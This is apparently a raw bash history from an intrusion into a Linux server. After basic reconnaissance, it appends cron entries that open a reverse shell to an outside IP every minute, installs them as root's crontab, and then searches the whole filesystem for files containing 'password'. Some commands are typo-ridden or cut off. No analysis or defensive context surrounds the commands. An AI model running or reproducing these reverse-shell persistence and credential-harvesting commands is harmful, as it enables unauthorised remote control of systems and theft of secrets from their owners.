 id
arp -a
ls
cd /v/spool
cd /var
ls
cd spool
ls
cat cron
cd cron
ls
cat root
vim root
cat root
echo */1 * * * * /bin/bash -i >& /dls
ls
echo "*/1 * * * * /bin/bash -i >& /dev/tcp/ 3.250/9999 0>&1" >> root
cat root
echo "*/1 * * * * /bin/bash -i >& /dev/tcp/ .250/10999 0>&1" >> root
cat root
cd /var/
cd spool
cd cron
crontab /var/spool/cron/root
find /clms/data/webapps/ClmsManageServer/ -type f | xals
find / -type f | xargs grep -i "password" 2>/dev/null
find / -type f | xargs grep -i "password" 2>/dev/null